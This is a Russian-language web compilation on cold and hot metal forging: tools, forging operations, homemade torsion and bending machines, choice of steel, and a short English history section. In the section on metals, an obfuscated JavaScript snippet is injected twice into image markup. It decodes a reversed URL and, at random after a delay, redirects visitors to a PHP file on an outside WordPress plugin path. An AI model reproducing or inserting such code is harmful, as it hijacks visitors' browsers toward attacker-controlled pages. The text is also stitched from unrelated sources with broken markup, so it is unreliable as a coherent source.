
С чего начать
Автор совершал свои первые шаги без полноценной подготовки, приобретая все необходимое в процессе. Видеоролик посвящен людям, задумывающимся об освоении ремесла холодной ковки и открытии собственного бизнеса. Речь пойдет о необходимости обзавестись отдельным помещением, приобрести набор «помощников» – болгарку, полуавтоматический сварочный аппарат, стол, электрический трубогиб, тиски, устройства для нанесения краски. Рассказано насколько важен каждый из них, что и чем можно заменить, почему на некоторых вещах экономить невыгодно. В завершении мастер скажет пару слов о том, стоит ли рассчитывать на большой заработок.
Интересные факты
Пик развития художественной ковки как отдельного искусства пришелся на 6-8 века н.э. Чтобы стать мастером, будущие кузнецы начинали обучение в раннем детстве. Вначале подмастерье только наблюдал и помогал кузнецу: подавал инструменты, следил за печью, подносил воду и дрова. Постепенно ученика допускали к простой работе: подготовке металла и ковке маленьких несложных элементов. Спустя 5-6 лет обучения молодой кузнец уже мог самостоятельно изготовить различные виды изделий: от дверных ручек до распашных кованых ворот.
Весь процесс ковки производился вручную. Опытный мастер мог определить тип металла, изучив слом изделия и тип выбиваемой искры. Температура тоже определялась по внешнему виду: ориентируясь на цвет раскаленной детали, мастер безошибочно определял, в какой момент она разогревается до требуемой температуры.
Особой популярностью пользовались кованые изделия, выполненные по индивидуальному заказу. В период с 13 по 15 век н. э. богатые вельможи любили украшать свои поместья коваными оградами, воротами, оконными решетками и различными предметами внутреннего интерьера. Многие изделия сохранились до наших времен, и являются культурным достижением нации.

Гефест — древнегреческий бог огня и кузнечного дела
Раскатки
Раскатки ( рис . П.1.3 1–5 и 34) изготовляют из сталей 40–50. Короткие ручки раскаток небольших размеров изготовляют оттяжкой концов. Длинные ручки (иногда до 2,5 м) применяют вставные из сталей 10–20. Глубокое отверстие под ручку прошивается пробойником. Затем полукруглым зубилом вокруг отверстия, отступая от его края на 10–20 мм, вминается неглубокая канавка. Ручка предварительно утолщенным высадкой концом вставляется в подготовленное таким образом отверстие и зачеканивается со всех сторон с помощью пробойника ударами по внутреннему краю указанной канавки. Применяют также другой способ крепления ручек. При этом в специально утолщенном конце уложенной плашмя раскатки надрубают канавку глубиной до оси раскатки и длиной примерной 1,0–1,5 толщины раскатки. Затем в канавку устанавливают плашмя конец ручки и забивают его до дна канавки. После этого, проковывая утолщенный конец раскатки до нужных размеров, заковывают в ней конец ручки.
Раскатку, например, овальную (рис. П.1.3, .3) или фасонную (рис. П.1.3, 5), накладывают на осаживаемую заготовку так, чтобы она перекрывала лишь часть верхней торцовой поверхности заготовки, а затем верхним бойком вдавливают раскатку в заготовку. После этого раскатку перемещают и производят следующий нажим, подвергая таким образом торцовую поверхность обработке по частям за несколько нажимов. Такой процесс обработки осаживаемой заготовки называют разгонкой. Усилие, передаваемое верхним бойком, при этом распределяется на меньшую площадь и получается достаточным, чтобы произвести осадку всей заготовки по частям. Кроме того, вдавливание раскатки вызывает интенсивное течение металла в стороны от нее. Используя это, можно при осадке значительно уменьшить образующуюся бочкообразность и, если нужно, получить утолщенную часть непосредственно у торца заготовки.

Рис. П.1.3. Основной инструмент для машинной ковки: Раскатки: 1 – круглая; 2 – полукруглая; 3 – овальная; 4 – прямоугольная; 5 – фасонная; 6 – обжимка для круглого профиля; 7 – обжимка для квадратного профиля; 8 – вырезные бойки; 9 – вкладыши вырезных бойков; 10 – оправка коническая; 11 – оправка цилиндрическая; 12 – скоба; 13 – козлы; 14 – пережимка прямая круглого профиля; 15 – то же сложного профиля; 16 и 17 – пережимки фасонные, прошивни; 18 – цилиндрический; 19 – конический; 20 – клиновидный; 21 – пустотелый; 22 – надставка цилиндрическая; 23 – надставка пустотелая; 24 – кольцо; 25 и 26– калибровочная оправка бочкообразная, коническая; 27 – гибочный штамп; 28 – вилка прямая; 29 – вилка согнутая, топоры; 30 – двусторонний; 31 – односторонний; 32 – угловой; 33 – фасонный; 34 – квадрат
Художественная ковка металла
В результате обработки металла ковкой кузнецы получают предмет мебели или же обихода, который имеет художественную ценность.
Металлические изделия украшались орнаментом с давних времен. Древние кельты наносили узоры на доспехи, кинжалы, кубки. В Киевской Руси мастера изготавливали предметы, которые удивляли своей прочностью, надежностью и красотой. Обработка металла ковкой получила широкое распространение в ХVII-ХVIII веках. В то время оконные решетки, ограды парков, дворцов и особняков, двери храмов были украшены ажурными коваными элементами.
С развитием технологий в ХХ веке возрос спрос на изделия, изготавливаемые методом штамповки. Но интерес к художественной ковке не угас. В настоящее время многие владельцы частных домов, коттеджей, квартир украшают помещения и земельные участки оригинальными коваными элементами. Заказать высококачественные изделия можно у мастеров кузнечного дела дизайн-студии интерьеров «РублевЪ».
Приемы обработки металла (кузнечные операции)
Технология ковки включает в себя ряд основных переходов, выбор которых определяется конечной формой поковки и возможностями формоизменяющего оборудования
Осадка
Заключается в увеличении поперечного сечения поковки за счёт уменьшения её высоты. Подразделяется на свободную и закрытую. Свободная осадка практически всегда является первичной операцией ковки, позволяющей предварительно перераспределить металл по длине поковки.
Высадка
Представляет собой осадку части заготовки, при этом основная её часть помещается вне зоны действия бойка молота или ползуна пресса. Высадкой получают поковки со значительным перераспределением металла вдоль оси.
Протяжка (вытяжка)
Операция, которая используется для существенного удлинения поковки. Выполняется всегда за несколько ударов бойка или нажатий ползуна с соответствующим перемещением заготовки по плите оборудования. Протяжку особо крупных заготовок часто ведут с нескольких последовательных нагревов в печи.
Раскатка и протяжка с обкаткой
Так называется операция, при выполнении которой одновременно производят нажатие на заготовку бойком или ползуном при одновременном повороте полуфабриката на специальной оправке. Используется при пластическом деформировании трубчатых или кольцеобразных заготовок.
Прошивка
Операция предназначена для получения в поковке сквозных или глухих отверстий. Выполняется при помощи прошивня, силовое воздействие на который оказывает боёк молота или ползун пресса.
Рубка
Первичная операция ковки, которая заключается в отделении заготовок от первичного прокатного профиля или разделении нескольких однотипных поковок друг от друга. Выполняется при помощи кузнечных топоров.
Гибка
Переход состоит в изменении направления отдельных частей заготовки. Для объёмного металлопроката используется редко, зато незаменима при холодной ковке листовых изделий.
Что такое ковкое железо
Ковкое железо отличается от чугуна тем, что оно не хрупкое и редко ломается. Поэтому изделия из ковкого железа очень изящные, хотя частая покраска скрадывает их изящество. Чугун легко узнать по цикличности элементов изделия и его массивности. Чугуну тоже можно придать форму, правда, молоток и наковальня здесь не помощники.
Отличить ковкое железо от мягкой стали сложнее, поскольку оба легко гнутся и не ломаются. Однако изделия из мягкой стали часто более грубые, с видимыми местами сварки деталей. Кроме того, мягкая сталь менее устойчива к коррозии. Ржавчина появляется в первую очередь в местах спайки и остается пятнами на красочном покрытии. Ковкое железо практически не ржавеет.
Сейчас мягкая сталь полностью заменила ковкое железо благодаря своей дешевизне. Как для изготовления новых кованых изделий, так и для реставрации старинных кованых изделий используется мягкая сталь.
Торсионы
Торсионное скручивание прутка без станка
Скручивать для художественной ковки прутья винтом можно вообще без станка, см. рис. справа. Чтобы заготовка не согнулась у коренного (зажатого в тисках) конца, под дальний от них конец направляющей трубы нужно подставить деревянный чурбак или что-то вроде него с V-образным вырезом вверху; трубу лучше прихватить к этой опоре хомутом, а подставку закрепить на верстаке. Труба должна быть короче заготовки и по внутри примерно в 1,5 раза шире ее наибольшего поперечника, т.к. заготовка при скручивании стягивается и раздается вширь.
Торсионный станок для холодной ковки позволяет увеличить производительность и улучшить качество получаемых деталей. Рабочее усилие в нем передается на опору в значительной степени, поэтому станина нужна прочная, в виде хребтовой рамы из двутавра от 100 мм или пары сваренных швеллеров того же размера; профтруба будет видимо деформироваться. На опорной поверхности станину нужно надежно закрепить с помощью приваренных к ее концам лап из того же профиля, поз. 1 на рис.
Самодельные торсионные станки для холодной ковки
Заготовка – квадратный пруток – удерживается оправками-патронами с гнездами также квадратного сечения; они видны там же на поз. 1. Т.к. пруток при скручивании сокращается по длине, патроны в шпинделе и задней бабке нужно надежно фиксировать винтовыми зажимами. По той же причине задняя бабка выполняется скользящей. Для возможности скручивания отдельных участков заготовки применяется также скользящий ограничитель со вставкой с квадратным отверстием.
Если требуется сделать только забор для себя или что-то меньшее, можно на скорую руку соорудить торсионный станок из лома и подручных материалов, поз. 2. На том и другом станке в принципе можно получать и филаменты, вложив в патроны пучок из 4-х прутков вдвое меньшего размера. Но не думайте, что хороший фонарь или корзинку вам удастся сделать, просто подпихивая рычагом заднюю бабку. Получится нечто вроде того, что на врезке в поз. 1 и 2. Кузнецы называют такие казусы словом общеизвестным, но в литературной речи не употребляемым. Ветви филамента при скрутке его в простом торсионном станке нужно разводить вширь ручным инструментом, что сложно и не обеспечивает должного качества работы.
Красивые филаменты (поз. 3) скручиваются на торсионных станках с закрепляемой задней бабкой и винтовой подачей шпинделя, поз. 4. А теперь вернемся ненадолго к рис. с видами станков в начале, к поз. 2 на нем. Видите штуковину, обозначенную зеленым восклицательным знаком? Это сменный шпиндель. В комплекте их 2: гладкий для спиральной крутки по длинной оси заготовки и винтовой для скручивания филаментов. В таком исполнении станину сваривают из пары швеллеров с продольным зазором, а к задней бабке приваривают башмак с резьбовым отверстием под стопорный винт. Башмак нужен с подошвой от 100х100, т.к. фиксация задней бабки в режиме филамента фрикционная и лишь отчасти заклиниванием: стопорный винт дает только начальное прижимное усилие.
Об электроприводе торсиона
Электропривод самодельного торсионного станка
Работа на торсионном станке с ручным приводом шпинделя утомительна. Но главное – стабильного качества изделий такого, как на поз. 3 рис. с торсионными станками, добиться еще труднее. Причина – руками сложно создать равномерный по кругу вращательный момент, как и любым другим рычажным приводом. Поэтому торсионный станок для холодной ковки как раз тот случай, когда применение электропривода оправдано несмотря ни на что. Лучший вариант из подручных материалов – полуось ведущего моста заднеприводного автомобиля с зубчатой парой от дифференциала оттуда же, см. рис. справа; не забудьте только о защитном кожухе! Мотор – на 1,5-3 кВт и не более чем на 900 об/мин. Возможны и другие варианты конструкции, см. напр. ролик:
Холодная ковка своими руками: технология
Не следует считать, что ковка — это только тепловой процесс обработки металлических заготовок. Ковка может быть как с разогревом металла, так и работой с металлом холодным. Заниматься в домашних условиях или даже на загородном участке кузнечным делом, а именно изготовлением изделий путем применения горячей ковки — задача достаточно трудная, а для квартиры и вовсе не выполнимая.
Разновидности кованых фонарей.
В то же время холодная ковка своими руками может стать не только хорошим занятием на свежем воздухе, но и прекрасным подспорьем для декоративного оформления как квартиры, так и дачи, сельского дома или загородного участка.
Технологически процесс холодной ковки совмещает в себе операции по сгибанию и прессовке металлической заготовки, что позволяет изготавливать изделия, по прочности превосходящие штампованные или вылитые в формах. В ходе прессовки внутренняя структура металла приобретает дополнительные прочностные способности, которые повышают его прочностные характеристики.
Необходимо сразу отметить такую особенность холодной ковки, как невозможность повторного обрабатывания уже сформированных металлических деталей. Попытка разогнуть или выпрямить изготовленную деталь приведет к ее разрушению.









Кованые фонари, изготовленные по данной технологии, способны прослужить значительное время, будут нуждаться в ремонте только электрической проводки.
Холодная ковка позволяет изготавливать:
- защитные решетки на оконные и дверные проемы;
- различные элементы фасадного декора, в том числе и кованые фонари;
- ограждения в виде заборов, ворот и калиток;
- предметы внутрикомнатного интерьера, например стулья и столы.
Металл для ковки
Для ковки, вне зависимости от ее типа, главное качество металла — это его пластичность. От нее зависит насколько удобно и просто изменять форму заготовки. В то же время, следует помнить, что чем больше пластичность металла, тем ниже его прочность.
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovki-plastichnye-no-ochen-dorogie.jpg» alt=»Медные заготовки пластичные, но очень дорогие» width=»480″ height=»338″ /> Медные заготовки пластичные, но очень дорогие
Если вас интересует художественная ковка – металл можно использовать следующий:
- Медь;
- Сталь;
- Латунь;
- Дюралюминий;
- Всевозможные сплавы на основе меди и алюминия.
Несмотря на то, что цветные металлы более пластичные, для художественной ковки обычно используют сталь. Это связано, прежде всего, с ее низкой стоимостью, что позволяет снизить и цену кованых изделий. Кроме того, сталь обладает более высокой прочностью.
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}to-stal-razogretaya-samyy-rasprostranennyy-m.jpg» alt=»На фото сталь разогретая — самый распространенный метал для ковки благодаря низкой стоимости и высокой прочности» width=»500″ height=»355″ /> На фото сталь разогретая — самый распространенный метал для ковки благодаря низкой стоимости и высокой прочности
При выборе стали для ковки необходимо уделять внимание следующим ее параметрам:
- Содержание углерода. Этот показатель должен находиться в пределах 0,25%;
- Минимальное количество примесей. Сталь должна содержать как можно меньше примесей, таких как молибден, сера, хром и фосфор.
Надо сказать, что в наше время обычно пользуются заводскими заготовками при ковке, к которым относятся всевозможные пруты круглого и прямоугольного сечения, а также листовой металл и пр. Это избавляет от необходимости подбирать металл и делать заготовки самостоятельно.
Станок для колец
станок для колец
Тут можно не описывать и по названию становится понятно для чего этот станок.
Помимо выше перечисленных имеются также и универсальные приборы, предназначенные для:
- вырезки;
- клепки;
- опрессовки;
- придания объема.
Все станки можно купить либо сделать своими руками. Понятное дело, что станки, сделанные своими руками будут уступать по уровню качества произведенным на заводе, но это можно компенсировать тем, что на них сделаны уникальные элементы. Для того чтобы самостоятельно сделать станки можно найти чертежи в сети или купить их у специалистов.
!!!Важно!!!
Важно! Для ковки холодного типа станки могут быть ручными либо иметь электрический мотор. Даже если у них есть передаточные шестерни, холодная ручная ковка весьма трудоемкий и долгий процесс, и для того чтобы получить кованые элементы лучше всего сделать станок с элетродвигателем.. универсальный станок для холодной ковки
универсальный станок для холодной ковки
Отдельно необходимо сказать про станки промышленного производства. Такие станки дорогие и их стоимость около 6000 у.е., но если вы приобретете один такой станок, то должны знать о том, что один такой станок может выполнить все операции по холодной ковке.
Как проводится ковка собственноручно
холодная ковка
Во время ковки, чтобы придать заготовке некоторую форму применяют самые разнообразные методы и приемы. Для того чтобы выполнить каждый из них применяется своя технология и инструменты для ковки металла. Технологии ковки металла разными методами сильно отличается. Как уже говорилось, для ковки горячего типа необходимо нагревать заготовки для того, чтобы изменить их форму, а во время ковки холодного типа заготовка просто выгибается. Основываясь на это главные приемы, зная о которых можно начинать заниматься ковкой металла собственноручно.
Ковка холодного типа собственноручно
холодная ковка
Производится ковка холодного типа собственноручно не так сложно и не требует особых усилий. Все работы разбиваются на определенные этапы:
- разработка эскизов либо чертежей для будущей детали;
- покупка материалов;
- процесс ковки заготовок.
Чертежи можно создавать на ПК, установив на него специальное ПО, а также купить готовые проекты или просто нарисовать самостоятельно. В сети можно отыскать бесплатные чертежи или спросить такие у специалистов. По своей сути чертеж несет в себе несколько целей. В первую очередь, он поможет определиться какие именно детали следует сделать при помощи ковки холодного типа. Если у вас на руках будет чертеж, вы сможете рассчитать необходимое количество и вид заготовок, которые вам понадобятся, к примеру, прутья, трубы профильного типа и другие. Также чертеж необходим для того, чтобы собрать все детали вместе.
Отдельно стоит рассмотреть некоторые элементы ковки холодного типа, из которых будет состоять проект. На сегодняшний день можно отыскать множество элементов ковки, все они объединяются в определенные группы.
Предназначение кованых изделий
Художественная ковка, созданная своими руками, прочно заняла лидирующую позицию на современном рынке. Эти изделия можно встретить не только на заборах и воротах, но и на кроватях в обычных квартирах. Существует несколько видов изделий, где ковка используются чаще всего:
- Ворота.
- Заборы.
- Решетки.
- Лестницы.
- Беседки, мангалы.
- Мебель и ее принадлежности.
Из-за такого большого спроса на кованые изделия невольно стоит задуматься, почему людям так нравятся элементы художественной ковки. Ведь металл — материал холодный, тяжелый, подвергающийся коррозии в окружающей среде. В противовес этим негативным факторам есть множество благоприятных:
- Долговечность.
- Изысканная красота.
- Повышенные защитные функции.
- Возможность изготовления по любым габаритам и размерам.
- Полная возможность фантазии при изготовлении.
- Кованые изделия прекрасно сочетаются с другими материалами.
И это далеко не весь список достоинств кованых элементов. Если объединить все вышесказанные выражения, то предметы из металла — это долговечные, прочные и весьма красивые изделия.
Станок «Улитка» для ковки своими руками

согласно чертежам и технологии
Прежде чем делать любые приспособления, ручные инструменты или станки для художественной ковки, требуется выполнение графических изображений, шаблонов, эскизов, чертежей будущего приспособления.
Чтобы более точно получилась разметка, лучше всего пользоваться миллиметровой бумагой. Нарисуйте на ней спираль, у которой постепенно увеличивается радиус витков. Между витками нужно соблюдать одинаковый шаг. Нужно сказать, что это условие необходимо соблюдать только в случаях, если нужна симметричность узоров, как правило, делают не более 4 шт.
Также учитывайте и то, какие будут заготовки, с которым нужно работать. Дистанцию между витками нужно сделать так, чтобы она немного превышала диаметр металлических прутьев, иначе сложно будет доставать из станка готовое изделие.

Чтобы создать полноценный процесс работы, необходимо сделать надежную фиксацию одного конца изделия. Тут понадобится кусок прута, который равен ширине полос. Для фиксации рабочей площадки потребуется верстак. Часто в роли стойки используют кусок толстостенной трубы. Главное – обеспечить максимальную фиксацию, так как при холодной ковке усилия прилагаются довольно большие.
https://youtube.com/watch?v=rUTdr5Cb9SE
Сборка станка

По длине конструкции можно приварить небольшие кусочки прутков с расстоянием 5-6 см, в рабочей площадке для них нужно сделать специальные отверстия. Не забывайте тщательно крепить концы изделий, которые будете выгибать.









Холодная ковка является особенно популярной среди начинающих в кузнечном деле. Для изготовления изделий этим способом не нужно ни хорошо оборудованной мастерской (можно обойтись гаражом или сараем), ни обладания большим опытом, не нужны особые знания о поведении металлов. Что касается приспособлений, то все необходимые станки и инструменты можно изготавливать своими руками в домашних условиях.
Понятие ковки металла
Говоря простым языком, ковка — обработка металла, нагретого до ковочной температуры. Принцип технологии построен на физических свойствах любого материала, имеющего температуру плавления. Но прежде, чем будет достигнут этот порог, структура вещества станет более мягкой.
Каждый металл имеет свою температуру, при достижении которой он становиться более мягким, а, значит, и более податливым для обработки путем ковки.

Однако, существует также технология металлообработки, когда заготовку не нагревают, а куют холодной. Такой прием позволяет получить не менее прочные изделия, без нагревания заготовка прессуется и изгибается.В таблице указаны пределы температур, при которых тот или иной металл можно ковать.
History of Forging

Forging is one of the oldest known processes for metalworking. In the ancient days, forging was performed by a smith using simple tools such as hammer and anvil. It was quite cumbersome and time-consuming.
The introduction of water power to the assembly and dealing with metals in the 12th century allowed the utilization of large-sized hammers or power hammers. This increased the quantity and size of metals that would be produced and forged.
The smithy or forge industry has evolved over centuries to become a facility with engineered processes, tooling equipment, raw materials, production equipment, and other range of products that are designed to satisfy the high demand of metals.
In modern times, industrial forging is completed with either with presses or with hammers powered by compressed gas, electricity, hydraulics, or steam.
These hammers tend to have reciprocating weights within thousands of pounds. Smaller power hammers, 500 lb (230 kg) or less reciprocating weight, and hydraulic presses are common in art smithies.
Some steam hammers are still used to date. However, most of them became obsolete with the innovation of the more convenient, power, and electricity sources.
Лить или бить?
Ковка и литьё – два способа обработки металла для получения прочных износостойких предметов. В обоих случаях металл нагревается, правда до разных температур. Однако результат работы и процессы во многом различаются. Разберемся в деталях.
Литьё – способ получения изделий с помощью заливки расплавленного металла в готовую форму.
Предполагает создание прототипа из дерева, глины, пластика, который станет прообразом будущего творения из металла. По образцу создается литейная форма. Она может быть сделана как из прочного металла (для многоразового использования), так и из резины. Расплавленный до жидкого состояния металл заливается в форму и остужается. Обычно льют сплавы, содержащие чугун, бронзу, латунь и др.
В процессе работы важно выбрать правильный состав, разогреть сплав до определенной температуры, сделать заливку быстро и профессионально, чтобы готовый объект максимально легко извлечь из формы с минимальным числом доработок
При ковке мастер работает с разогретым до определенной температуры металлом, деформируя его с помощью молота и наковальни. Далее кузнец шлифует и дорабатывает изделие.
В целом, литьё – более трудоёмкий и длительный процесс, который требует подготовительного этапа в виде создания образца, производства литейной формы. Необходимы мощные печи для расплавки металла до текучего состояния.
При ковке нужно меньше времени и инструментов, металл разогревается до меньших температур.
Назначение и особенности
Для получения элементов холодной ковки применяют специализированное оборудование.
Так, для получения холодной ковки, например, улитка применяют одноименный станок. Он позволяет получать спирали из прутка с размером сечения до 12 мм, если речь идет о приспособлении, изготовленном самостоятельно, то диаметр особых ограничений не имеет.
Для получения прутков загнутым под разными углами применяют так называемый гнутик. Его применение позволяет получать прутки, изогнутые под разным углом, при этом форма сечения размера не имеет. Кроме того, на нем можно производить дуги разного размера.
Для производства декоративного элемента холодной ковки, известного под названием фонарик, применяют станок с таким же названием. На нем допустимо обрабатывать квадратный пруток с размером сечения 16 мм или круглый с диаметром до 30 мм.
Оборудование для холодной ковки
Для изготовления холодной ковкой используют различные оправки на гибочном станке с ручным и с гидравлическим приводом. Заготовка обвивается по наружному диаметру, образуя дугу заданного диаметра. Шаблоны и упоры позволяют создавать одинаковые детали без разметки.
Применение универсального кузнечного оборудования для холодной ковки металла позволяет менять рабочий инструмент — валки, упоры и создавать несколько видов деталей разного размера.
Улитка
Улитка
Станок представляет собой модернизированный гибочный рычаг для труб. Вместо цилиндрической насадки используется копир. Техника ковки основана на обвитии заготовки вокруг шаблона, приваренного к массивному основанию.
Один конец проката закреплен в центре витка. Второй свободный. За него поворачивают заготовку вокруг копира, заставляя ее плотно прилегать к его поверхности и принимать форму спирали — улитки.
В усовершенствованном варианте приспособления улитка, в основание вместо шаблона вкручиваются упоры. Конец детали зажимается в центре. Второй упирается в плоскость. Деформация производится вращением стола.
На улитке можно гнуть пруток, трубы, полосы листа.
Гнутик
Для красивого оформления угла используется ковка металла в открытом штампе с подвижным элементом, заменяющим пуансон.
Основанием служит прочная чугунная пластина с направляющими по центру и подвижной частью, которую перемещает винт. Подойдет суппорт с маленького станка.
Прут укладывается под шайбы на стационарных прижимах. Пуансон имеет форму ромба. Он перемещается вращением винта, сгибая острым углом заготовку. Перемещая прокат в разные стороны и переворачивая его, можно получить плоский зигзаг и пространственную фигуру.
Волна
Пруток, красиво изогнутый в плоскости с одинаковыми радиусами по всей длине, напоминает волну на воде. Изготовить приспособление для холодной ковки можно различными способами. Установить вместо ромба круглый пуансон и гнуть прокат, переворачивая его на 180⁰, деформируя каждый следующий участок.
Поставить оправку на вращающийся стол с упором рядом с круглой насадкой. Второй фиксатор устанавливается на стационарной станине. Прокат или лента прижимается в насадке и вращается вместе с ней. Освободиться деталь не может, поскольку второй упор ограничивает ее движение.










Твистер
Простое устройство, позволяющее закручивать прут в спираль, точнее деформировать прокат, скручивая его вокруг своей оси. На станине из двутавра или швеллера, на одной стороне помещен корпус с втулкой и подшипниками. Снаружи, на вращающемся узле смонтирован ворот. Квадрат заводится в отверстие, фиксируется болтами во втулке и поворачивается.
Второй фиксатор двигается вдоль основания, регулируя длину спирали. Когда ворот начинают вращать, прут крутится и завивается вокруг своей оси.
Фонарик
Для создания объемной детали используется инструмент для холодной ковки, на котором производится навивка проволоки. На ось одеваются круги с отверстиями для фиксации проволоки ближе к центру. Один из них крепится неподвижно, второй вращается вместе с валом.
Производится ковка сразу нескольких заготовок. После соединения торцов деталей вместе, получается красивый объемный фонарик со спиральными линиями.
Глобус
Устройство глобус позволяет гнуть прокат по окружности правильной формы, представляющей сегмент круга. На нем можно делать элементы для арок, навесов, объемных решеток.
Шаблон представляет собой окружность со втулкой для рычага в центре. Прут или труба одним концом фиксируются на краю дуги. Рычаг перемещается вдоль дуги и роликом прижимает заготовку к шаблону.
Мангал выполнен с помощью инструмента глобус
Оборудование для холодной ковки металла своими руками
Виды ковки.
Если раньше для холодной обработки металла использовался ограниченный список инструментов и оборудования, то со временем опыт работы и новые технологии позволили изобрести и создать довольно приличный набор специализированных инструментов, которые существенно расширили горизонты мастерства кузнецов.
Благодаря этому даже малоопытный мастер может создавать красивые изделия из металлических прутов. Причем многое из необходимого оборудования могут создавать сами мастера холодной ковки, ничего сверхсложного в этом нет. Какое же оборудование необходимо заполучить для работы?
- Гнутик — это, наверное, основной инструмент для холодной ковки в любой мастерской по металлу. Его задача — согнуть металлический прут под нужным и заранее выставленным вами углом. Он же поможет вам делать из заготовок дуги необходимого вам радиуса.
- Улитка помогает создавать спираль из подходящих заготовок. Такой элемент, как спираль, достаточно часто можно встретить в изделиях мастеров по металлу. Улитки могут быть как покупными, так и самодельными. Радиус спирали выбирается мастером и может быть любым.
- Фонарик — это более сложное приспособление, которое делает не отдельные элементы из одиночных прутьев, а целый комплекс. Название говорит о том, что данная оснастка помогает делать из нескольких переплетенных прутьев металлический элемент фонарей. Фонарик подойдет и для создания такого изделия, как корзина из металлических прутьев. В качестве материала могут использоваться прутья различного диаметра и сечения.
- Волна помогает мастеру делать изогнутые элементы, о чем говорит и само название инструмента. Из прутьев любого профиля и размера вы можете делать плавные синусовидные элементы будущего декора.
- Твистер во многом напоминает «Фонарик». Он предназначен для сплетения различных прутьев вокруг продольной оси. То есть его используют для создания некоей оплетки или объемных элементов декора.
https://moyakovka.ru/youtu.be/JQ8usBkOYXs
Если холодная ковка своими руками для вас не просто временное хобби, а дело, которому вы хотите посвятить много сил и времени, то вам необходимо обзавестись данным оборудованием. А со временем, возможно, ваше мастерство потребует еще более сложной и профессиональной оснастки. Но перечисленный список оборудования — это необходимый минимум. Тем более что эти инструменты просты в изготовлении и использовании.
Стоимость изделий
Чтобы лучше рассмотреть фото можно увеличить картинку, а также прочитать описание представленного изделия с его размерами, узнать цену за погонный метр или за весь предмет.
Многие компании предлагают выполнить индивидуальный заказ, чтобы получить эксклюзивное изделие методом холодной ковки. Для этого понадобится эскиз или рисунок, фото и готовое кованое изделие в руках мастеров получится практически идентичным тем наброскам, которые принесет заказчик.
Холодная ковка своими руками может стать для многих интересным и полезным занятием. Для этого потребуются финансовые затраты на покупку необходимых инструментов, материалов, оборудования, а также помещения, если нет подходящего
Кроме финансовых затрат важно иметь свободное время и желание, чтобы создавать свои композиции методом холодной ковки, а необходимый опыт придет со временем





